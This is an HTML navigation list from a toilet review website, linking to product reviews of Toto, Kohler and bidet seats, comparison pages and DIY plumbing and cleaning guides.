		<li class="page_item page-item-2634"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-uspa-6800-review/">Luxury Class Toilet Seat: Bio Bidet USPA 6800 Review</a></li>
	</ul>
</li>
	<li class="page_item page-item-2636"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-se400-review/">Bidet Review: Brondell Swash SE400 (Cheaper than Swash CL1500) </a></li>
	<li class="page_item page-item-2646"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-1400-review-luxury-bidet-toilet-seat/">Brondell Swash 1400-Fully automated luxury bidet seat review</a></li>
	<li class="page_item page-item-2644"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-cs1000-review/">Brondell Swash CS1000 Review 2025: Electric Bidet Toilet Seat</a></li>
	<li class="page_item page-item-2630"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/omigo-toilet-seat-review/">Omigo Toilet Seat Review 2025 [Luxury Bidet Seat]</a></li>
	<li class="page_item page-item-2638"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c100-review/">Toto C100 Review 2025: Washlet Electronic Bidet Toilet Seat</a></li>
	<li class="page_item page-item-2642"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c200-review/">Toto C200 Review 2025 [C200 Washlet Electronic bidet toilet seat]</a></li>
	<li class="page_item page-item-2632"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/tushy-portable-bidet-review/">Tushy Portable Bidet Review [Travel Toilet Seat]</a></li>
</ul>
</li>
<li class="page_item page-item-1850"><a href="https://bestflushingtoilet.org/best-comfort-height-toilet/">Best Comfort Height Toilet Reviews 2025 [Chair Height Toilets List]</a></li>
<li class="page_item page-item-1886"><a href="https://bestflushingtoilet.org/best-commercial-toilet/">Best Commercial Toilet Reviews of 2025 (Handle More Visitors)</a></li>
<li class="page_item page-item-1932"><a href="https://bestflushingtoilet.org/best-compact-toilet-for-small-bathroom-space-saving-toilets/">Best Compact Toilets for Small Bathrooms: Space Saving Toilets of 2025</a></li>
<li class="page_item page-item-1374"><a href="https://bestflushingtoilet.org/best-composting-toilet-reviews/">Best Composting Toilet Reviews 2025 [Most Selling Toilets List]</a></li>
<li class="page_item page-item-668"><a href="https://bestflushingtoilet.org/corner-toilets-reviews/">Best Corner Toilet Reviews 2025 (All-Time Best-Selling List)</a></li>
<li class="page_item page-item-1416"><a href="https://bestflushingtoilet.org/best-dual-flush-toilet-reviews/">Best Dual Flush Toilet Reviews 2025 [Most Popular 10 Toilets]</a></li>
<li class="page_item page-item-1852"><a href="https://bestflushingtoilet.org/best-elongated-toilets-larger-bowl-means-more-comfortable/">Best Elongated Toilet Reviews 2025 [Larger Bowl Means More Comfort]</a></li>
<li class="page_item page-item-10"><a href="https://bestflushingtoilet.org/">Best Flushing Toilet 2025 Reviews (Expert Plumber’s Pick Toilets)</a></li>
<li class="page_item page-item-1925"><a href="https://bestflushingtoilet.org/best-handicap-toilet-for-disabled-person/">Best Handicap Toilet Reviews 2025 [Toilets for Disabled Person]</a></li>
<li class="page_item page-item-2551"><a href="https://bestflushingtoilet.org/best-japanese-toilet/">Best Japanese Toilets of 2025- Top Brands &amp; Models Reviews</a></li>
<li class="page_item page-item-122 page_item_has_children current_page_ancestor current_page_parent"><a href="https://bestflushingtoilet.org/kohler/">Best Kohler Toilet Reviews: 12 Most Popular Toilets of 2025</a>
<ul class="children">
	<li class="page_item page-item-1064"><a href="https://bestflushingtoilet.org/kohler/devonshire-toilet-review/">Kohler Devonshire toilet review: What drawbacks did we find?</a></li>
	<li class="page_item page-item-131"><a href="https://bestflushingtoilet.org/kohler/highline-toilet-review-classic-comfort-height-with-left-hand-trip-lever/">Kohler Highline (Arc vs. Curve) Toilet Review &amp; Troubleshooting</a></li>
	<li class="page_item page-item-666 current_page_item"><a href="https://bestflushingtoilet.org/kohler/highline-vs-cimarron/" aria-current="page">Kohler Highline vs. Cimarron Toilet [Features Comparison Table]</a></li>
	<li class="page_item page-item-114"><a href="https://bestflushingtoilet.org/kohler/memoirs-toilet-review/">Kohler Memoirs Toilet Review 2025: Stately Comfort Height</a></li>
	<li class="page_item page-item-1042"><a href="https://bestflushingtoilet.org/kohler/persuade-toilet-review/">Kohler Persuade Curv Toilet Review in 2025 (Use 30% Less Water)</a></li>
	<li class="page_item page-item-1100"><a href="https://bestflushingtoilet.org/kohler/san-souci-reviews/">Kohler San Souci Reviews 2025 [Low-Profile Design Toilet]</a></li>
	<li class="page_item page-item-116"><a href="https://bestflushingtoilet.org/kohler/santa-rosa-reviews/">Kohler Santa Rosa Toilet: Review, Troubleshooting &amp; Alternatives</a></li>
	<li class="page_item page-item-1098"><a href="https://bestflushingtoilet.org/kohler/veil-intelligent-toilet-review-skirted-dual-flush/">Kohler Veil Intelligent Toilet Review 2025 [Skirted Dual Flush Toilet]</a></li>
	<li class="page_item page-item-127"><a href="https://bestflushingtoilet.org/kohler/wellworth-toilet-reviews/">Kohler Wellworth Elongated Toilet- Buying Guide &amp; Review</a></li>
	<li class="page_item page-item-129"><a href="https://bestflushingtoilet.org/kohler/toilet-cimarron-review/">Our Review: To Buy Or Not To Buy A Kohler Cimarron Toilet?</a></li>
	<li class="page_item page-item-1060"><a href="https://bestflushingtoilet.org/kohler/corbelle-toilet-review-continuous-clean-system/">Review: Is the Kohler Corbelle really a self-cleaning toilet?</a></li>
</ul>
</li>
<li class="page_item page-item-1774"><a href="https://bestflushingtoilet.org/best-low-flow-toilets/">Best Low Flow Toilets 2025 [Popular Water-Saving Toilets List]</a></li>
<li class="page_item page-item-1419"><a href="https://bestflushingtoilet.org/best-macerator-toilet-reviews-select-quality-upflush/">Best Macerating Toilet Reviews 2025 [Select Quality Upflush Toilets]</a></li>
<li class="page_item page-item-1862"><a href="https://bestflushingtoilet.org/best-modern-toilet/">Best Modern Toilets of 2025 [Hi-Tech Contemporary Toilets List]</a></li>
<li class="page_item page-item-1858"><a href="https://bestflushingtoilet.org/best-no-clog-toilet/">Best No Clog Toilet Reviews 2025 [Removes Large Waste]</a></li>
<li class="page_item page-item-1532"><a href="https://bestflushingtoilet.org/best-portable-toilet-for-camping/">Best Portable Toilet for Camping- 2025 Updated Reviews</a></li>
<li class="page_item page-item-1860"><a href="https://bestflushingtoilet.org/best-pressure-assist-toilet-reviews/">Best Pressure Assist Toilet Reviews [Most Powerful Flushing System]</a></li>
<li class="page_item page-item-2547"><a href="https://bestflushingtoilet.org/best-quiet-flush-toilet/">Best Quiet Flush Toilet Reviews 2025 [8 Silent Toilets List]</a></li>
<li class="page_item page-item-1928"><a href="https://bestflushingtoilet.org/best-residential-toilet/">Best Residential Toilet Reviews by Plumbers in 2025</a></li>
<li class="page_item page-item-1930"><a href="https://bestflushingtoilet.org/best-self-cleaning-toilet-reviews/">Best Self Cleaning Toilet Reviews 2025-Get Rid of Manual Cleaning</a></li>
<li class="page_item page-item-2587"><a href="https://bestflushingtoilet.org/best-skirted-toilet/">Best Skirted Toilet Reviews 2025 [Concealed Trapway Toilets]</a></li>
<li class="page_item page-item-1588"><a href="https://bestflushingtoilet.org/best-smart-toilet-reviews/">Best Smart Toilet Reviews-10 Most Advanced Toilets in 2025</a></li>
<li class="page_item page-item-2315 page_item_has_children"><a href="https://bestflushingtoilet.org/best-toilet-seat/">Best Toilet Seat Reviews 2025 [Most Comfortable Seats List]</a>
<ul class="children">
	<li class="page_item page-item-2648"><a href="https://bestflushingtoilet.org/best-toilet-seat/wood-vs-plastic-toilet-seat/">Wood vs. Plastic Toilet Seat: How to Pick the Right One?</a></li>
</ul>
</li>
<li class="page_item page-item-1830"><a href="https://bestflushingtoilet.org/best-toilets/">Best Toilets of 2025: Most Popular 15 Toilet Reviews (Plumbers Choice)</a></li>
<li class="page_item page-item-13 page_item_has_children"><a href="https://bestflushingtoilet.org/toto-toilets/">Best Toto Toilet Reviews-10 Most Popular &amp; Top Selling List of 2025</a>
<ul class="children">
	<li class="page_item page-item-1130"><a href="https://bestflushingtoilet.org/toto-toilets/aimes-toilet-review/">Toto Aimes Toilet (EPA Certified) Review- Pros, Cons &amp; Recommendation</a></li>
	<li class="page_item page-item-103"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-ii-review-2-piece-toilet-with-regular-height-bowl-dual-max-tank/">Toto Aquia II Review: 2-Piece Toilet with Dual Max Tank</a></li>
	<li class="page_item page-item-981"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-review/">Toto Aquia Review 2025 [Dual-Max Flushing System]</a></li>
	<li class="page_item page-item-658"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-vs-aquia-ii-vs-aquia-iii-vs-aquia-iv/">Toto Aquia VS Aquia II VS Aquia III VS Aquia IV Toilets Comparison</a></li>
	<li class="page_item page-item-608"><a href="https://bestflushingtoilet.org/toto-toilets/carlyle-ii-reviews/">Toto Carlyle II Toilet 2025- Installation, Specs, and Review</a></li>
	<li class="page_item page-item-610"><a href="https://bestflushingtoilet.org/toto-toilets/carolina-ii-reviews/">Toto Carolina II Review, Common Problems &amp; Troubleshooting</a></li>
	<li class="page_item page-item-105"><a href="https://bestflushingtoilet.org/toto-toilets/drake-eco-review/">Toto Drake Eco Review 2025: Two Piece Toilet</a></li>
	<li class="page_item page-item-69"><a href="https://bestflushingtoilet.org/toto-toilets/drake-ii-review/">Toto Drake II Review 2025: Toilet with Elongated Bowl &amp; Sanagloss</a></li>
	<li class="page_item page-item-656"><a href="https://bestflushingtoilet.org/toto-toilets/drake-review/">Toto Drake Review- Should You Pick This Toilet in 2025?</a></li>
	<li class="page_item page-item-180"><a href="https://bestflushingtoilet.org/toto-toilets/drake-vs-drake-ii-which-one-to-choose/">Toto Drake vs Drake II: Which One To Choose?</a></li>
	<li class="page_item page-item-74"><a href="https://bestflushingtoilet.org/toto-toilets/entrada-review/">Toto Entrada Review in 2025: Top 2 Toilet List</a></li>
	<li class="page_item page-item-1040"><a href="https://bestflushingtoilet.org/toto-toilets/g400-review/">Toto G400 Review 2025 [Washlet with Integrated Toilet]</a></li>
	<li class="page_item page-item-1132"><a href="https://bestflushingtoilet.org/toto-toilets/g400-vs-g500/">Toto G400 VS G500: Which Toilet is Worth the Money?</a></li>
	<li class="page_item page-item-1134"><a href="https://bestflushingtoilet.org/toto-toilets/g500-review-washlet-integrated/">Toto G500 Review 2025 [Washlet with Integrated Toilet]</a></li>
	<li class="page_item page-item-120"><a href="https://bestflushingtoilet.org/toto-toilets/legato-reviews-one-piece-high-efficiency/">Toto Legato Toilet: Troubleshooting Guide, Review &amp; Alternatives</a></li>
	<li class="page_item page-item-1090"><a href="https://bestflushingtoilet.org/toto-toilets/neorest-700h-review-luxury-toilet/">Toto Neorest 700H Review [2025 Luxurious Dual Flush Toilet]</a></li>
	<li class="page_item page-item-1136"><a href="https://bestflushingtoilet.org/toto-toilets/promenade-ii-review-modern-classic-style-toilet/">Toto Promenade II Review 2025 [Modern and Classic Style Toilet]</a></li>
	<li class="page_item page-item-72"><a href="https://bestflushingtoilet.org/toto-toilets/toto-ultramax-ii-review/">Toto Ultramax II Review 2025: One-Piece Elongated Toilet</a></li>
	<li class="page_item page-item-178"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-ii-vs-drake-ii-which-toilet-is-worth-buying/">Toto Ultramax II vs Drake II 2025: Which Toilet is Worth Buying?</a></li>
	<li class="page_item page-item-983"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-review/">Toto Ultramax Review 2025 [12 Inch Rough in Toilet]</a></li>
	<li class="page_item page-item-176"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-vs-ultramax-ii/">Toto Ultramax VS Ultramax II: Which Toilet You should Buy?</a></li>
	<li class="page_item page-item-101"><a href="https://bestflushingtoilet.org/toto-toilets/vespin-ii-review-two-piece-high-efficiency/">Toto Vespin II Review 2025: High-Efficiency Toilet with SanaGloss</a></li>
</ul>
</li>
<li class="page_item page-item-2549"><a href="https://bestflushingtoilet.org/best-touchless-flush-toilet/">Best Touchless Flush Toilet Reviews [5 Hands Free Toilets 2025]</a></li>
<li class="page_item page-item-9359"><a href="https://bestflushingtoilet.org/american-standard/">Best-Selling American Standard Toilet List &amp; Their Problems</a></li>
<li class="page_item page-item-7571"><a href="https://bestflushingtoilet.org/cyber-monday-deals-on-toilets/">Black Friday &amp; Cyber Monday 2025: Biggest Discounts on Toilets (Save Up to 60%)</a></li>
<li class="page_item page-item-6423"><a href="https://bestflushingtoilet.org/what-causes-black-mold-in-toilet-bowl/">Black mold in the toilet bowl: reasons and how to get rid of this issue?</a></li>
<li class="page_item page-item-4900"><a href="https://bestflushingtoilet.org/10-or-12-inch-rough-in-toilet/">Can 10 inch and 12 inch rough in toilets be interchangeable?</a></li>
<li class="page_item page-item-6340"><a href="https://bestflushingtoilet.org/can-a-bad-flapper-cause-a-toilet-to-overflow/">Can a bad flapper cause a toilet to overflow?</a></li>
<li class="page_item page-item-6127"><a href="https://bestflushingtoilet.org/toilet-overflowing-but-not-clogged/">Can a toilet overflow without being clogged?-Best way to fix</a></li>
<li class="page_item page-item-5688"><a href="https://bestflushingtoilet.org/are-toilet-seat-covers-flushable/">Can you flush toilet seat covers?</a></li>
<li class="page_item page-item-4862"><a href="https://bestflushingtoilet.org/wall-mounted-toilet-weight-limit/">Carrying capacity and weight limit of wall-mounted toilets</a></li>
<li class="page_item page-item-7562"><a href="https://bestflushingtoilet.org/child-size-toilets/">Child-sized toilets: How to buy a toilet for children?</a></li>
<li class="page_item page-item-1583"><a href="https://bestflushingtoilet.org/comfort-height-vs-standard-toilet/">Comfort vs. Standard Height: Which Type of Toilet is Worth Buying?</a></li>
<li class="page_item page-item-5166"><a href="https://bestflushingtoilet.org/toilet-seat-types/">Common toilet seat types and their pros and cons</a></li>
<li class="page_item page-item-5355"><a href="https://bestflushingtoilet.org/toilet-vs-commode/">Comparison: Ultimate difference between toilet and commode</a></li>
<li class="page_item page-item-1075"><a href="https://bestflushingtoilet.org/convenient-height-toilet-reviews-extra-tall-senior/">Convenient Height Toilet Reviews 2025 [20 Inch Bowl: Tall/Senior Toilets]</a></li>
<li class="page_item page-item-1863"><a href="https://bestflushingtoilet.org/swiss-madison-toilet-reviews/">Customer review and rating of the Swiss Madison Dual Flush toilet</a></li>
<li class="page_item page-item-5230"><a href="https://bestflushingtoilet.org/delta-vs-american-standard-toilets/">Delta vs. American Standard Toilets: Comparison, Pros &amp; Cons</a></li>
<li class="page_item page-item-4944"><a href="https://bestflushingtoilet.org/types-of-plungers-for-toilets/">Different types of plungers and their uses for toilets</a></li>
<li class="page_item page-item-5104"><a href="https://bestflushingtoilet.org/types-of-toilets/">Different types of toilets based on shape, bowl, and flush system</a></li>
<li class="page_item page-item-5557"><a href="https://bestflushingtoilet.org/how-to-change-a-toilet-handle/">DIY Fix: How to Change a Toilet Handle or Flush Lever?</a></li>
<li class="page_item page-item-6519"><a href="https://bestflushingtoilet.org/homemade-portable-toilet-deodorizer/">DIY Homemade Portable Toilet Deodorizer-Stop Toilet From Smelling</a></li>
<li class="page_item page-item-7884"><a href="https://bestflushingtoilet.org/how-to-install-a-composting-toilet/">DIY Tips: How to Install a Composting Toilet?</a></li>
<li class="page_item page-item-5844"><a href="https://bestflushingtoilet.org/do-composting-toilets-smell/">Do composting toilets smell bad after every use?</a></li>
<li class="page_item page-item-7985"><a href="https://bestflushingtoilet.org/do-composting-toilets-stink/">Do Composting Toilets Stink? What To Do If It Smells Bad?</a></li>
<li class="page_item page-item-7862"><a href="https://bestflushingtoilet.org/do-corner-toilets-save-space/">Do corner toilets save space? How much space is needed?</a></li>
<li class="page_item page-item-6437"><a href="https://bestflushingtoilet.org/how-to-get-rid-of-poop-smell-in-bathroom-fast/">Does your bathroom smell like poop? Here is what you can do</a></li>
<li class="page_item page-item-4649"><a href="https://bestflushingtoilet.org/can-you-flush-hair-down-the-toilet/">Don’t flush your hair down the toilet? Here’s why</a></li>
<li class="page_item page-item-8860"><a href="https://bestflushingtoilet.org/dual-flush-toilet-not-filling-solutions-for-common-problems/">Dual Flush Toilet Not Filling! Solutions for Common Problems</a></li>
<li class="page_item page-item-654"><a href="https://bestflushingtoilet.org/dual-flush-vs-single-flush-toilet-comparison-chart/">Dual Flush VS Single Flush Toilet Comparison Chart 2025</a></li>
<li class="page_item page-item-4196"><a href="https://bestflushingtoilet.org/25-inch-depth-toilet/">Durable 25-Inch Depth Toilet That Fits Into a Small Space</a></li>
<li class="page_item page-item-1854"><a href="https://bestflushingtoilet.org/duravit-toilet-reviews/">Duravit Toilet Reviews 2025 [Latest Top 5 Toilet Models]</a></li>
<li class="page_item page-item-7758"><a href="https://bestflushingtoilet.org/how-to-identify-toto-toilet-model/">Easy tricks for finding a Toto toilet model number</a></li>
<li class="page_item page-item-6499"><a href="https://bestflushingtoilet.org/how-to-keep-poop-from-sticking-to-toilet/">Easy ways to prevent poop from sticking to the toilet bowl</a></li>
<li class="page_item page-item-7319"><a href="https://bestflushingtoilet.org/toilet-water-splashing-up/">Easy Ways to Stop Water Splashing Up from the Toilet</a></li>
<li class="page_item page-item-7525"><a href="https://bestflushingtoilet.org/effects-of-dirty-toilets/">Effects of Dirty Toilets: Diseases, Symptoms, and Prevention</a></li>
<li class="page_item page-item-8272"><a href="https://bestflushingtoilet.org/elongated-and-round-toilet-seat-interchangeable/">Elongated and round toilet seat interchangeable?</a></li>
<li class="page_item page-item-1586"><a href="https://bestflushingtoilet.org/elongated-vs-round-toilet/">Elongated VS Round Toilet [Features Comparison With Image]</a></li>
<li class="page_item page-item-7017"><a href="https://bestflushingtoilet.org/exposed-trapway-toilet/">Exposed Trapway Toilets: All The Pros and Cons</a></li>
<li class="page_item page-item-6215"><a href="https://bestflushingtoilet.org/flushing-toilet-user-manual/">Flushing Toilet INSTALLATION User Manuals(PDF Download)</a></li>
<li class="page_item page-item-5684"><a href="https://bestflushingtoilet.org/can-i-use-drano-max-gel-in-toilet/">Full guidelines on how you can use Drano Max Gel in the toilet</a></li>
<li class="page_item page-item-5022"><a href="https://bestflushingtoilet.org/gerber-vs-kohler-toilets/">Gerber Vs Kohler Toilets-Face Of Between Two Toilet Giants</a></li>
<li class="page_item page-item-5066"><a href="https://bestflushingtoilet.org/gravity-flush-vs-siphon-jet/">Gravity Flush vs. Siphon Jet: Which One is More Powerful?</a></li>
<li class="page_item page-item-2052"><a href="https://bestflushingtoilet.org/best-round-toilet/">Guide to Choosing the Best Round Toilets: 7 Top Picks for 2025</a></li>
<li class="page_item page-item-7266"><a href="https://bestflushingtoilet.org/toilet-seat-turned-yellow/">Here is what you can do if the toilet seat turns yellow</a></li>
<li class="page_item page-item-5691"><a href="https://bestflushingtoilet.org/hot-water-in-toilet/">Hot water in the toilet tank: How to deal with this problem?</a></li>
<li class="page_item page-item-5238"><a href="https://bestflushingtoilet.org/how-can-i-make-my-toilet-flush-quieter/">How can I make my toilet flush quieter if it is making a loud noise?</a></li>
<li class="page_item page-item-5984"><a href="https://bestflushingtoilet.org/how-to-fix-an-overflowing-toilet/">How can you fix an overflowing toilet with or without a plunger?</a></li>
<li class="page_item page-item-5015"><a href="https://bestflushingtoilet.org/problems-with-dual-flush-toilets/">How do we solve problems with dual flush toilets?</a></li>
<li class="page_item page-item-6408"><a href="https://bestflushingtoilet.org/how-to-clean-a-porta-potty/">How do you clean a porta potty toilet yourself? (Portable restroom)</a></li>
<li class="page_item page-item-5528"><a href="https://bestflushingtoilet.org/how-to-clean-a-toilet-seat/">How Do You Clean a Toilet Seat to Make It Look New Again?</a></li>
<li class="page_item page-item-5542"><a href="https://bestflushingtoilet.org/how-to-clean-a-toto-toilet/">How Do You Clean a Toto Toilet to Make It Shine Like New?</a></li>
<li class="page_item page-item-8253"><a href="https://bestflushingtoilet.org/can-you-empty-portable-toilet-at-home/">How do you empty a portable camping toilet at home?</a></li>
<li class="page_item page-item-8094"><a href="https://bestflushingtoilet.org/how-does-a-composting-toilet-work-in-a-tiny-house/">How does a composting toilet operate in a small house?</a></li>
<li class="page_item page-item-7988"><a href="https://bestflushingtoilet.org/how-does-a-composting-toilet-work-in-a-van/">How does a composting toilet work in a van?</a></li>
<li class="page_item page-item-6483"><a href="https://bestflushingtoilet.org/how-long-does-it-take-to-install-a-toilet/">How long does it take to install different types of toilets?</a></li>
<li class="page_item page-item-5204"><a href="https://bestflushingtoilet.org/bathroom-installation-cost/">How much budget do you need to install a bathroom?</a></li>
<li class="page_item page-item-4814"><a href="https://bestflushingtoilet.org/how-much-does-a-toilet-weigh/">How much do different types of toilets weigh in kilograms and pounds?</a></li>
<li class="page_item page-item-7865"><a href="https://bestflushingtoilet.org/how-much-does-a-two-piece-toilet-weigh/">How much does a two piece toilet weigh?</a></li>
<li class="page_item page-item-5118"><a href="https://bestflushingtoilet.org/plumbing-cost-for-bathroom/">How much does plumbing cost for a new or old bathroom?</a></li>
<li class="page_item page-item-5590"><a href="https://bestflushingtoilet.org/how-much-should-a-toilet-install-cost/">How much should a toilet install cost?- Detailed calculation</a></li>
<li class="page_item page-item-3016"><a href="https://bestflushingtoilet.org/how-much-water-does-a-toilet-use/">How Much Water Does a Toilet Use?</a></li>
<li class="page_item page-item-4729"><a href="https://bestflushingtoilet.org/how-tall-is-a-handicap-toilet/">How tall should a standard handicap toilet be in inches?</a></li>
<li class="page_item page-item-3014"><a href="https://bestflushingtoilet.org/how-to-adjust-toilet-float/">How to adjust toilet float? Correct water level with ball &amp; cylinder float</a></li>
<li class="page_item page-item-3012"><a href="https://bestflushingtoilet.org/how-to-adjust-water-level-in-toilet-bowl/">How to Adjust Water Level in Toilet Bowl?</a></li>
<li class="page_item page-item-5534"><a href="https://bestflushingtoilet.org/how-to-build-an-incinerator-toilet/">How to build an incinerator toilet for a tiny house?</a></li>
<li class="page_item page-item-7870"><a href="https://bestflushingtoilet.org/how-to-change-flush-valve-on-one-piece-toilet/">How to change the flush valve on a one-piece toilet?</a></li>
<li class="page_item page-item-5208"><a href="https://bestflushingtoilet.org/how-to-choose-a-toilet/">How to Choose a Good Water-Efficient Toilet in 2025?</a></li>
<li class="page_item page-item-2898"><a href="https://bestflushingtoilet.org/how-to-clean-a-toilet-tank/">How to Clean a Toilet Tank?- Cleaning Hacks That Actually Work</a></li>
<li class="page_item page-item-5544"><a href="https://bestflushingtoilet.org/how-to-clean-an-rv-toilet/">How to clean an RV toilet? Step-by-step guide</a></li>
<li class="page_item page-item-5060"><a href="https://bestflushingtoilet.org/how-to-clean-an-upflush-toilet/">How to Clean an Upflush Toilet in the Easiest Way?</a></li>
<li class="page_item page-item-8015"><a href="https://bestflushingtoilet.org/how-to-clean-a-composting-toilet/">How to clean inside and outside of a composting toilet?</a></li>
<li class="page_item page-item-8579"><a href="https://bestflushingtoilet.org/orange-ring-in-toilet-bowl/">How to Clean Orange or Slightly Pink Ring in the Toilet Bowl?</a></li>
<li class="page_item page-item-5597"><a href="https://bestflushingtoilet.org/how-to-clean-toilet-seat-hinges/">How to clean toilet seat hinges easily with household items?</a></li>
<li class="page_item page-item-8147"><a href="https://bestflushingtoilet.org/how-to-clear-a-blocked-macerator-toilet/">How to Clear a Blocked Macerator Toilet?- Easy Ways</a></li>
<li class="page_item page-item-2850"><a href="https://bestflushingtoilet.org/how-to-fix-a-running-toilet/">How to DIY Fix a Running Toilet Without a Plumber?</a></li>
<li class="page_item page-item-3018"><a href="https://bestflushingtoilet.org/how-to-drain-a-toilet/">How to Drain a Toilet? Process of Drain Water from Tank &amp; Bowl</a></li>
<li class="page_item page-item-5536"><a href="https://bestflushingtoilet.org/how-to-use-a-bidet-toilet/">How to effectively use a bidet for pleasure?-Complete guideline</a></li>
<li class="page_item page-item-7875"><a href="https://bestflushingtoilet.org/how-to-fix-one-piece-toilet/">How to fix 6 common one-piece toilet problems?</a></li>
<li class="page_item page-item-2988"><a href="https://bestflushingtoilet.org/how-to-fix-a-clogged-toilet/">How to Fix a Clogged toilet? 7 Popular Ways to Do That!</a></li>
<li class="page_item page-item-3004"><a href="https://bestflushingtoilet.org/how-to-fix-a-leaky-toilet-tank-base/">How to Fix a Leaky Toilet Tank &amp; Base? Step by Step Guide</a></li>
<li class="page_item page-item-5987"><a href="https://bestflushingtoilet.org/toilet-flange-too-low/">How to fix a toilet flange that is too low?</a></li>
<li class="page_item page-item-3022"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-handle/">How to Fix a Toilet Handle? Simple 7 Steps!</a></li>
<li class="page_item page-item-6167"><a href="https://bestflushingtoilet.org/toilet-overflowing-for-no-reason/">How to fix a toilet that overflows for no reason?</a></li>
<li class="page_item page-item-6406"><a href="https://bestflushingtoilet.org/toilet-smells-like-rotten-eggs-or-sulfur/">How to fix a toilet that smells like rotten eggs or sulfur?</a></li>
<li class="page_item page-item-2896"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-common-problems/">How to Fix a Toilet? Common Toilet Problems that You can Solve!</a></li>
<li class="page_item page-item-5750"><a href="https://bestflushingtoilet.org/kohler-wellworth-toilet-problems/">How to Fix Commom Kohler Wellworth Toilet Problems?</a></li>
<li class="page_item page-item-5700"><a href="https://bestflushingtoilet.org/cast-iron-toilet-flange-too-high/">How to fix the issue when the cast iron flange is too high?</a></li>
<li class="page_item page-item-6508"><a href="https://bestflushingtoilet.org/push-button-toilet-flush-problems/">How to fix the toilet push button that is creating flushing problems?</a></li>
<li class="page_item page-item-6129"><a href="https://bestflushingtoilet.org/poop-that-is-too-big-to-flush/">How to flush a big poop that won’t go down the toilet?</a></li>
<li class="page_item page-item-4674"><a href="https://bestflushingtoilet.org/how-to-flush-a-toilet-without-power/">How to flush the toilet when the power is out?</a></li>
<li class="page_item page-item-7898"><a href="https://bestflushingtoilet.org/how-to-get-rid-of-flies-in-compost-toilet/">How to get rid of adamant flies in compost toilets?</a></li>
<li class="page_item page-item-3020"><a href="https://bestflushingtoilet.org/how-to-get-rid-of-toilet-ring/">How to Get Rid of Toilet Ring Forever? (Types and Causes)</a></li>
<li class="page_item page-item-8209"><a href="https://bestflushingtoilet.org/how-to-install-a-macerator-toilet/">How to install a macerator toilet? 4 Steps</a></li>
<li class="page_item page-item-7868"><a href="https://bestflushingtoilet.org/install-a-two-piece-toilet/">How to install a two piece toilet by yourself?</a></li>
<li class="page_item page-item-2995"><a href="https://bestflushingtoilet.org/how-to-measure-toilet-seat/">How to Measure Different Toilet Seats? Quick Ways to Do It!</a></li>
<li class="page_item page-item-5849"><a href="https://bestflushingtoilet.org/how-to-measure-the-size-of-a-toilet-flapper/">How to measure the right size of a toilet flapper?</a></li>
<li class="page_item page-item-7880"><a href="https://bestflushingtoilet.org/how-to-remove-a-one-piece-toilet/">How to remove a one piece toilet without a plumber?</a></li>
<li class="page_item page-item-2998"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet-seat/">How to Remove a Toilet Seat? 9 Easy Steps For DIYers</a></li>
<li class="page_item page-item-2852"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet/">How to Remove a Toilet? 7 Step Need to Follow!</a></li>
<li class="page_item page-item-7902"><a href="https://bestflushingtoilet.org/remove-a-toto-toilet-seat/">How to remove a toto toilet seat? Do it yourself</a></li>
<li class="page_item page-item-3008"><a href="https://bestflushingtoilet.org/how-to-remove-hard-water-stains-from-a-toilet/">How to Remove Hard Water Stains from a Toilet? Top 5 Ways!</a></li>
<li class="page_item page-item-5854"><a href="https://bestflushingtoilet.org/how-to-remove-limescale-from-toilet-jets/">How to remove limescale from toilet rim jets?-The ultimate guide</a></li>
<li class="page_item page-item-2993"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-fill-valve/">How to Replace a Toilet Fill Valve? 10 Easy Steps</a></li>
<li class="page_item page-item-2848"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet/">How to Replace a Toilet? 12 Easy Steps to Do!</a></li>
<li class="page_item page-item-3002"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-seat/">How to Replace an Old Toilet Seat? Follow 10 DIY Steps</a></li>
<li class="page_item page-item-6145"><a href="https://bestflushingtoilet.org/flushed-airpods-down-toilet/">How to retrieve an AirPod that has been flushed down the toilet?</a></li>
<li class="page_item page-item-7789"><a href="https://bestflushingtoilet.org/how-to-stop-a-kohler-toilet-from-running/">How to stop a running Kohler toilet? Things need to be checked</a></li>
<li class="page_item page-item-2990"><a href="https://bestflushingtoilet.org/how-to-stop-a-toilet-from-running/">How to Stop a Toilet from Running? 3 Steps to Solve!</a></li>
<li class="page_item page-item-7244"><a href="https://bestflushingtoilet.org/can-a-toilet-fall-through-the-floor/">How to tell if a toilet is going to fall through the floor? (Fix ASAP)</a></li>
<li class="page_item page-item-3010"><a href="https://bestflushingtoilet.org/how-to-turn-off-the-water-to-the-toilet/">How to Turn Off the Water to the Toilet? [Shut Off Water Supply]</a></li>
<li class="page_item page-item-3006"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-with-baking-soda/">How to Unclog a Toilet with Baking Soda? 9 Steps to Do This!</a></li>
<li class="page_item page-item-2846"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-without-a-plunger/">How to Unclog a Toilet without a Plunger? 7 Best Techniques</a></li>
<li class="page_item page-item-2894"><a href="https://bestflushingtoilet.org/how-to-unclog-toilet-when-nothing-works/">How to Unclog Toilet When Nothing Works? 7 Easy Ways!</a></li>
<li class="page_item page-item-7531"><a href="https://bestflushingtoilet.org/how-to-use-a-public-toilet-safely/">How to use a public toilet safely? (Avoid infection)</a></li>
